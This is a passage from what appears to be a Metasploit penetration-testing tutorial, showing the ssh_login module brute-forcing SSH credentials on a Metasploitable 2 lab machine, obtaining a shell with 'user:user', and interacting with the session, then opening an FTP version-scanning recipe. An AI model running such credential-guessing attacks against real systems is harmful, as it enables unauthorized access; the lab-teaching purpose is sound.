 msf auxiliary(ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(ssh_login) > set THREADS 256
THREADS => 256
msf auxiliary(ssh_login) > run
[*] Scanned 1 of 2 hosts (50% complete)
[+] 192.168.216.129:22 - Success: 'user:user' 'uid=1001(user)
gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-
server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.216.5:39227 ->
192.168.216.129:22) at 2017-10-21 06:11:14 -0400
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
Looking at the output, we got lucky and got a session with the credentials
user:user on the Metasploitable 2 target machine.
3. To interact with the new session, use the sessions command with the -i option
to interact with the session and supply the session ID, in this case 1:
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
hostname
metasploitable
id
uid=1001(user) gid=1001(user) groups=1001(user)
FTP scanning
In this recipe, we will do a version scan for all open FTP servers in a network,
using Metasploit.
Getting ready
The FTP Version Scanner auxiliary module allows us to detect the FTP version running.